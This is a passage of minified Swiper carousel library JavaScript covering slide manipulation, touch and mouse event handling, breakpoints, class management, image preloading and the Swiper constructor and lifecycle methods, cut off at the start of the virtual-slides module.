t=this.$wrapperEl,e=this.params,i=this.slides;t.children("."+e.slideClass+"."+e.slideDuplicateClass+",."+e.slideClass+"."+e.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(t){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(t){var e=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(var n=0;n<t.length;n+=1)t[n]&&e.append(t[n]);else e.append(t);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(t){var e=this.params,i=this.$wrapperEl,n=this.activeIndex;e.loop&&this.loopDestroy();var r=n+1;if("object"==typeof t&&"length"in t){for(var s=0;s<t.length;s+=1)t[s]&&i.prepend(t[s]);r=n+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(t,e){var i=this.$wrapperEl,n=this.params,r=this.activeIndex;n.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+n.slideClass));var s=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=s)this.appendSlide(e);else{for(var a=r>t?r+1:r,o=[],l=s-1;l>=t;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof e&&"length"in e){for(var c=0;c<e.length;c+=1)e[c]&&i.append(e[c]);a=r>t?r+e.length:r}else i.append(e);for(var h=0;h<o.length;h+=1)i.append(o[h]);n.loop&&this.loopCreate(),n.observer&&this.support.observer||this.update(),n.loop?this.slideTo(a+this.loopedSlides,0,!1):this.slideTo(a,0,!1)}},removeSlide:function(t){var e=this.params,i=this.$wrapperEl,n=this.activeIndex;e.loop&&(n-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+e.slideClass));var r,s=n;if("object"==typeof t&&"length"in t){for(var a=0;a<t.length;a+=1)r=t[a],this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1);s=Math.max(s,0)}else r=t,this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1),s=Math.max(s,0);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),e.loop?this.slideTo(s+this.loopedSlides,0,!1):this.slideTo(s,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},events:{attachEvents:function(){var t=hs(),e=this.params,i=this.touchEvents,n=this.el,r=this.wrapperEl,s=this.device,a=this.support;this.onTouchStart=qs.bind(this),this.onTouchMove=function(t){var e=hs(),i=this.touchEventsData,n=this.params,r=this.touches,s=this.rtlTranslate;if(this.enabled){var a=t;if(a.originalEvent&&(a=a.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===a.type){var o="touchmove"===a.type&&a.targetTouches&&(a.targetTouches[0]||a.changedTouches[0]),l="touchmove"===a.type?o.pageX:a.pageX,u="touchmove"===a.type?o.pageY:a.pageY;if(a.preventedByNestedSwiper)return r.startX=l,void(r.startY=u);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Ds(r,{startX:l,startY:u,currentX:l,currentY:u}),i.touchStartTime=Os()));if(i.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(this.isVertical()){if(u<r.startY&&this.translate<=this.maxTranslate()||u>r.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(l<r.startX&&this.translate<=this.maxTranslate()||l>r.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&e.activeElement&&a.target===e.activeElement&&Ps(a.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",a),!(a.targetTouches&&a.targetTouches.length>1)){r.currentX=l,r.currentY=u;var c,h=r.currentX-r.startX,d=r.currentY-r.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(h,2)+Math.pow(d,2))<this.params.threshold))if(void 0===i.isScrolling&&(this.isHorizontal()&&r.currentY===r.startY||this.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:h*h+d*d>=25&&(c=180*Math.atan2(Math.abs(d),Math.abs(h))/Math.PI,i.isScrolling=this.isHorizontal()?c>n.touchAngle:90-c>n.touchAngle)),i.isScrolling&&this.emit("touchMoveOpposite",a),void 0===i.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!n.cssMode&&a.cancelable&&a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation(),i.isMoved||(n.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!n.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",a)),this.emit("sliderMove",a),i.isMoved=!0;var f=this.isHorizontal()?h:d;r.diff=f,f*=n.touchRatio,s&&(f=-f),this.swipeDirection=f>0?"prev":"next",i.currentTranslate=f+i.startTranslate;var p=!0,v=n.resistanceRatio;if(n.touchReleaseOnEdges&&(v=0),f>0&&i.currentTranslate>this.minTranslate()?(p=!1,n.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+f,v))):f<0&&i.currentTranslate<this.maxTranslate()&&(p=!1,n.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-f,v))),p&&(a.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),n.threshold>0){if(!(Math.abs(f)>n.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=this.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}n.followFinger&&!n.cssMode&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),n.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"],time:Os()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",a)}}.bind(this),this.onTouchEnd=function(t){var e=this,i=e.touchEventsData,n=e.params,r=e.touches,s=e.rtlTranslate,a=e.$wrapperEl,o=e.slidesGrid,l=e.snapGrid;if(e.enabled){var u=t;if(u.originalEvent&&(u=u.originalEvent),i.allowTouchCallbacks&&e.emit("touchEnd",u),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&n.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);n.grabCursor&&i.isMoved&&i.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var c,h=Os(),d=h-i.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(u),e.emit("tap click",u),d<300&&h-i.lastClickTime<300&&e.emit("doubleTap doubleClick",u)),i.lastClickTime=Os(),ks(function(){e.destroyed||(e.allowClick=!0)}),!i.isTouched||!i.isMoved||!e.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,c=n.followFinger?s?e.translate:-e.translate:-i.currentTranslate,!n.cssMode)if(n.freeMode){if(c<-e.minTranslate())return void e.slideTo(e.activeIndex);if(c>-e.maxTranslate())return void(e.slides.length<l.length?e.slideTo(l.length-1):e.slideTo(e.slides.length-1));if(n.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),p=i.velocities.pop(),v=f.position-p.position,g=f.time-p.time;e.velocity=v/g,e.velocity/=2,Math.abs(e.velocity)<n.freeModeMinimumVelocity&&(e.velocity=0),(g>150||Os()-f.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=n.freeModeMomentumVelocityRatio,i.velocities.length=0;var m=1e3*n.freeModeMomentumRatio,y=e.velocity*m,b=e.translate+y;s&&(b=-b);var x,w,S=!1,E=20*Math.abs(e.velocity)*n.freeModeMomentumBounceRatio;if(b<e.maxTranslate())n.freeModeMomentumBounce?(b+e.maxTranslate()<-E&&(b=e.maxTranslate()-E),x=e.maxTranslate(),S=!0,i.allowMomentumBounce=!0):b=e.maxTranslate(),n.loop&&n.centeredSlides&&(w=!0);else if(b>e.minTranslate())n.freeModeMomentumBounce?(b-e.minTranslate()>E&&(b=e.minTranslate()+E),x=e.minTranslate(),S=!0,i.allowMomentumBounce=!0):b=e.minTranslate(),n.loop&&n.centeredSlides&&(w=!0);else if(n.freeModeSticky){for(var T,_=0;_<l.length;_+=1)if(l[_]>-b){T=_;break}b=-(b=Math.abs(l[T]-b)<Math.abs(l[T-1]-b)||"next"===e.swipeDirection?l[T]:l[T-1])}if(w&&e.once("transitionEnd",function(){e.loopFix()}),0!==e.velocity){if(m=s?Math.abs((-b-e.translate)/e.velocity):Math.abs((b-e.translate)/e.velocity),n.freeModeSticky){var C=Math.abs((s?-b:b)-e.translate),M=e.slidesSizesGrid[e.activeIndex];m=C<M?n.speed:C<2*M?1.5*n.speed:2.5*n.speed}}else if(n.freeModeSticky)return void e.slideToClosest();n.freeModeMomentumBounce&&S?(e.updateProgress(x),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating=!0,a.transitionEnd(function(){e&&!e.destroyed&&i.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(n.speed),setTimeout(function(){e.setTranslate(x),a.transitionEnd(function(){e&&!e.destroyed&&e.transitionEnd()})},0))})):e.velocity?(e.updateProgress(b),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,a.transitionEnd(function(){e&&!e.destroyed&&e.transitionEnd()}))):(e.emit("_freeModeNoMomentumRelease"),e.updateProgress(b)),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(n.freeModeSticky)return void e.slideToClosest();n.freeMode&&e.emit("_freeModeNoMomentumRelease")}(!n.freeModeMomentum||d>=n.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var P=0,k=e.slidesSizesGrid[0],O=0;O<o.length;O+=O<n.slidesPerGroupSkip?1:n.slidesPerGroup){var A=O<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==o[O+A]?c>=o[O]&&c<o[O+A]&&(P=O,k=o[O+A]-o[O]):c>=o[O]&&(P=O,k=o[o.length-1]-o[o.length-2])}var L=(c-o[P])/k,D=P<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;if(d>n.longSwipesMs){if(!n.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(L>=n.longSwipesRatio?e.slideTo(P+D):e.slideTo(P)),"prev"===e.swipeDirection&&(L>1-n.longSwipesRatio?e.slideTo(P+D):e.slideTo(P))}else{if(!n.shortSwipes)return void e.slideTo(e.activeIndex);!e.navigation||u.target!==e.navigation.nextEl&&u.target!==e.navigation.prevEl?("next"===e.swipeDirection&&e.slideTo(P+D),"prev"===e.swipeDirection&&e.slideTo(P)):u.target===e.navigation.nextEl?e.slideTo(P+D):e.slideTo(P)}}}}.bind(this),e.cssMode&&(this.onScroll=function(){var t=this.wrapperEl,e=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=e?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:this.translate=-t.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(e?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}.bind(this)),this.onClick=function(t){this.enabled&&(this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}.bind(this);var o=!!e.nested;if(!a.touch&&a.pointerEvents)n.addEventListener(i.start,this.onTouchStart,!1),t.addEventListener(i.move,this.onTouchMove,o),t.addEventListener(i.end,this.onTouchEnd,!1);else{if(a.touch){var l=!("touchstart"!==i.start||!a.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};n.addEventListener(i.start,this.onTouchStart,l),n.addEventListener(i.move,this.onTouchMove,a.passiveListener?{passive:!1,capture:o}:o),n.addEventListener(i.end,this.onTouchEnd,l),i.cancel&&n.addEventListener(i.cancel,this.onTouchEnd,l),Xs||(t.addEventListener("touchstart",Vs),Xs=!0)}(e.simulateTouch&&!s.ios&&!s.android||e.simulateTouch&&!a.touch&&s.ios)&&(n.addEventListener("mousedown",this.onTouchStart,!1),t.addEventListener("mousemove",this.onTouchMove,o),t.addEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&n.addEventListener("click",this.onClick,!0),e.cssMode&&r.addEventListener("scroll",this.onScroll),e.updateOnWindowResize?this.on(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",Gs,!0):this.on("observerUpdate",Gs,!0)},detachEvents:function(){var t=hs(),e=this.params,i=this.touchEvents,n=this.el,r=this.wrapperEl,s=this.device,a=this.support,o=!!e.nested;if(!a.touch&&a.pointerEvents)n.removeEventListener(i.start,this.onTouchStart,!1),t.removeEventListener(i.move,this.onTouchMove,o),t.removeEventListener(i.end,this.onTouchEnd,!1);else{if(a.touch){var l=!("onTouchStart"!==i.start||!a.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};n.removeEventListener(i.start,this.onTouchStart,l),n.removeEventListener(i.move,this.onTouchMove,o),n.removeEventListener(i.end,this.onTouchEnd,l),i.cancel&&n.removeEventListener(i.cancel,this.onTouchEnd,l)}(e.simulateTouch&&!s.ios&&!s.android||e.simulateTouch&&!a.touch&&s.ios)&&(n.removeEventListener("mousedown",this.onTouchStart,!1),t.removeEventListener("mousemove",this.onTouchMove,o),t.removeEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&n.removeEventListener("click",this.onClick,!0),e.cssMode&&r.removeEventListener("scroll",this.onScroll),this.off(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",Gs)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,i=this.loopedSlides,n=void 0===i?0:i,r=this.params,s=this.$el,a=r.breakpoints;if(a&&(!a||0!==Object.keys(a).length)){var o=this.getBreakpoint(a,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var l=o in a?a[o]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(t){var e=l[t];void 0!==e&&(l[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")});var u=l||this.originalParams,c=r.slidesPerColumn>1,h=u.slidesPerColumn>1,d=r.enabled;c&&!h?(s.removeClass(r.containerModifierClass+"multirow "+r.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!c&&h&&(s.addClass(r.containerModifierClass+"multirow"),(u.slidesPerColumnFill&&"column"===u.slidesPerColumnFill||!u.slidesPerColumnFill&&"column"===r.slidesPerColumnFill)&&s.addClass(r.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=u.direction&&u.direction!==r.direction,p=r.loop&&(u.slidesPerView!==r.slidesPerView||f);f&&e&&this.changeDirection(),Ds(this.params,u);var v=this.params.enabled;Ds(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),d&&!v?this.disable():!d&&v&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",u),p&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-n+this.loopedSlides,0,!1)),this.emit("breakpoint",u)}}},getBreakpoint:function(t,e,i){if(void 0===e&&(e="window"),t&&("container"!==e||i)){var n=!1,r=fs(),s="window"===e?r.innerHeight:i.clientHeight,a=Object.keys(t).map(function(t){if("string"==typeof t&&0===t.indexOf("@")){var e=parseFloat(t.substr(1));return{value:s*e,point:t}}return{value:t,point:t}});a.sort(function(t,e){return parseInt(t.value,10)-parseInt(e.value,10)});for(var o=0;o<a.length;o+=1){var l=a[o],u=l.point,c=l.value;"window"===e?r.matchMedia("(min-width: "+c+"px)").matches&&(n=u):c<=i.clientWidth&&(n=u)}return n||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.params,e=this.isLocked,i=this.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var t,e,i,n=this.classNames,r=this.params,s=this.rtl,a=this.$el,o=this.device,l=this.support,u=(t=["initialized",r.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":r.freeMode},{autoheight:r.autoHeight},{rtl:s},{multirow:r.slidesPerColumn>1},{"multirow-column":r.slidesPerColumn>1&&"column"===r.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":r.cssMode}],e=r.containerModifierClass,i=[],t.forEach(function(t){"object"==typeof t?Object.keys(t).forEach(function(n){t[n]&&i.push(e+n)}):"string"==typeof t&&i.push(e+t)}),i);n.push.apply(n,u),a.addClass([].concat(n).join(" ")),this.emitContainerClasses()},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(t,e,i,n,r,s){var a,o=fs();function l(){s&&s()}Ps(t).parent("picture")[0]||t.complete&&r?l():e?((a=new o.Image).onload=l,a.onerror=l,n&&(a.sizes=n),i&&(a.srcset=i),e&&(a.src=e)):l()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var i=0;i<t.imagesToLoad.length;i+=1){var n=t.imagesToLoad[i];t.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,e)}}}},Qs={},Js=function(){function t(){for(var e,i,n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?i=r[0]:(e=r[0],i=r[1]),i||(i={}),i=Ds({},i),e&&!i.el&&(i.el=e),i.el&&Ps(i.el).length>1){var a=[];return Ps(i.el).each(function(e){var n=Ds({},i,{el:e});a.push(new t(n))}),a}var o=this;o.__swiper__=!0,o.support=js(),o.device=Fs({userAgent:i.userAgent}),o.browser=Rs(),o.eventsListeners={},o.eventsAnyListeners=[],void 0===o.modules&&(o.modules={}),Object.keys(o.modules).forEach(function(t){var e=o.modules[t];if(e.params){var n=Object.keys(e.params)[0],r=e.params[n];if("object"!=typeof r||null===r)return;if(["navigation","pagination","scrollbar"].indexOf(n)>=0&&!0===i[n]&&(i[n]={auto:!0}),!(n in i&&"enabled"in r))return;!0===i[n]&&(i[n]={enabled:!0}),"object"!=typeof i[n]||"enabled"in i[n]||(i[n].enabled=!0),i[n]||(i[n]={enabled:!1})}});var l,u,c=Ds({},Ys);return o.useParams(c),o.params=Ds({},c,Qs,i),o.originalParams=Ds({},o.params),o.passedParams=Ds({},i),o.params&&o.params.on&&Object.keys(o.params.on).forEach(function(t){o.on(t,o.params.on[t])}),o.params&&o.params.onAny&&o.onAny(o.params.onAny),o.$=Ps,Ds(o,{enabled:o.params.enabled,el:e,classNames:[],slides:Ps(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===o.params.direction},isVertical:function(){return"vertical"===o.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEvents:(l=["touchstart","touchmove","touchend","touchcancel"],u=["mousedown","mousemove","mouseup"],o.support.pointerEvents&&(u=["pointerdown","pointermove","pointerup"]),o.touchEventsTouch={start:l[0],move:l[1],end:l[2],cancel:l[3]},o.touchEventsDesktop={start:u[0],move:u[1],end:u[2]},o.support.touch||!o.params.simulateTouch?o.touchEventsTouch:o.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:Os(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.useModules(),o.emit("_swiper"),o.params.init&&o.init(),o}var e,i,n,r=t.prototype;return r.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},r.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},r.setProgress=function(t,e){t=Math.min(Math.max(t,0),1);var i=this.minTranslate(),n=(this.maxTranslate()-i)*t+i;this.translateTo(n,void 0===e?0:e),this.updateActiveIndex(),this.updateSlidesClasses()},r.emitContainerClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=t.el.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)});t.emit("_containerClasses",e.join(" "))}},r.getSlideClasses=function(t){var e=this;return t.className.split(" ").filter(function(t){return 0===t.indexOf("swiper-slide")||0===t.indexOf(e.params.slideClass)}).join(" ")},r.emitSlidesClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=[];t.slides.each(function(i){var n=t.getSlideClasses(i);e.push({slideEl:i,classNames:n}),t.emit("_slideClass",i,n)}),t.emit("_slideClasses",e)}},r.slidesPerViewDynamic=function(){var t=this.params,e=this.slides,i=this.slidesGrid,n=this.size,r=this.activeIndex,s=1;if(t.centeredSlides){for(var a,o=e[r].swiperSlideSize,l=r+1;l<e.length;l+=1)e[l]&&!a&&(s+=1,(o+=e[l].swiperSlideSize)>n&&(a=!0));for(var u=r-1;u>=0;u-=1)e[u]&&!a&&(s+=1,(o+=e[u].swiperSlideSize)>n&&(a=!0))}else for(var c=r+1;c<e.length;c+=1)i[c]-i[r]<n&&(s+=1);return s},r.update=function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,i=t.params;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(n(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||n(),i.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function n(){var e=t.rtlTranslate?-1*t.translate:t.translate,i=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(i),t.updateActiveIndex(),t.updateSlidesClasses()}},r.changeDirection=function(t,e){void 0===e&&(e=!0);var i=this.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t?this:(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+t),this.emitContainerClasses(),this.params.direction=t,this.slides.each(function(e){"vertical"===t?e.style.width="":e.style.height=""}),this.emit("changeDirection"),e&&this.update(),this)},r.mount=function(t){var e=this;if(e.mounted)return!0;var i=Ps(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;var n=function(){return"."+(e.params.wrapperClass||"").trim().split(" ").join(".")},r=function(){if(t&&t.shadowRoot&&t.shadowRoot.querySelector){var e=Ps(t.shadowRoot.querySelector(n()));return e.children=function(t){return i.children(t)},e}return i.children(n())}();if(0===r.length&&e.params.createElements){var s=hs().createElement("div");r=Ps(s),s.className=e.params.wrapperClass,i.append(s),i.children("."+e.params.slideClass).each(function(t){r.append(t)})}return Ds(e,{$el:i,el:t,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0},r.init=function(t){return this.initialized?this:!1===this.mount(t)?this:(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit"),this)},r.destroy=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i,n=this,r=n.params,s=n.$el,a=n.$wrapperEl,o=n.slides;return void 0===n.params||n.destroyed?null:(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),e&&(n.removeClasses(),s.removeAttr("style"),a.removeAttr("style"),o&&o.length&&o.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(function(t){n.off(t)}),!1!==t&&(n.$el[0].swiper=null,i=n,Object.keys(i).forEach(function(t){try{i[t]=null}catch(t){}try{delete i[t]}catch(t){}})),n.destroyed=!0,null)},t.extendDefaults=function(t){Ds(Qs,t)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var i=e.name||Object.keys(t.prototype.modules).length+"_"+Os();t.prototype.modules[i]=e},t.use=function(e){return Array.isArray(e)?(e.forEach(function(e){return t.installModule(e)}),t):(t.installModule(e),t)},e=t,n=[{key:"extendedDefaults",get:function(){return Qs}},{key:"defaults",get:function(){return Ys}}],(i=null)&&Us(e.prototype,i),n&&Us(e,n),t}();Object.keys(Ks).forEach(function(t){Object.keys(Ks[t]).forEach(function(e){Js.prototype[e]=Ks[t][e]})}),Js.use([$s,Ws]);var Zs=Js;function ta(){return(ta=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var ea={update:function(t){var e=this,i=e.params,n=i.slidesPerView,r=i.slidesPerGroup,s=i.centeredSlides,a=e.params.virtual,o=a.addSlidesBefore,l=a.addSlidesAfter,u=e.virtual,c=u.from,h=u.to,d=u.slides,f=u.slidesGrid,p=u.renderSlide,v=u.offset;e.updateActiveIndex();var g,m,y,b=e.activeIndex||0;g=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",s?(m=Math.floor(n/2)+r+l,y=Math.floor(n/2)+r+o):(m=n+(r-1)+l,y=r+o);var x=Math.max((b||0)-y,0),w=Math.min((b||0)+m,d.length-1),S=(e.slidesGrid[x]||0)-(e.slidesGrid[0]||0);function E(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(Ds(e.virtual,{from:x,to:w,offset:S,slidesGrid:e.slidesGrid}),c===x&&h===w&&!t)return e.slidesGrid!==f&&S!==v&&e.slides.css(g,S+"px"),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:S,from:x,to:w,slides:function(){for(var t=[],e=x;e<=w;e+=1)t.push(d[e]);return t}()}),void(e.params.virtual.renderExternalUpdate&&E());var T=[],_=[];if(t)e.$wrapperEl.find("."+e.params.slideClass).remove();else for(var C=c;C<=h;C+=1)(C<x||C>w)&&e.$wrapperEl.find("."+e.params.slideClass+'[data-swiper-slide-index="'+C+'"]').remove();for(var 